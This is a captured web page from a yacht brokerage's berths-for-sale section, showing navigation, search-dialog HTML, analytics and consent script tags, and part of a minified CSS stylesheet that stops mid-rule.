                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="9a33511e-6f1a-4e44-972f-313478e61b75"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="9a33511e-6f1a-4e44-972f-313478e61b75"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    <script type="module" src="/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4" nonce="9a33511e-6f1a-4e44-972f-313478e61b75"></script>

    
        <!-- Google Tag Manager -->
<script nonce="9a33511e-6f1a-4e44-972f-313478e61b75">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="9a33511e-6f1a-4e44-972f-313478e61b75">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="9a33511e-6f1a-4e44-972f-313478e61b75" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="9a33511e-6f1a-4e44-972f-313478e61b75" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=133" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Buy a berth","url":"https://www.burgessyachts.com:443/en/buy-a-berth"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"Berths for sale","url":"https://www.burgessyachts.com:443/en/buy-a-berth/berths-for-sale"},"position":3}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI
body_size: 19355
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success .frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 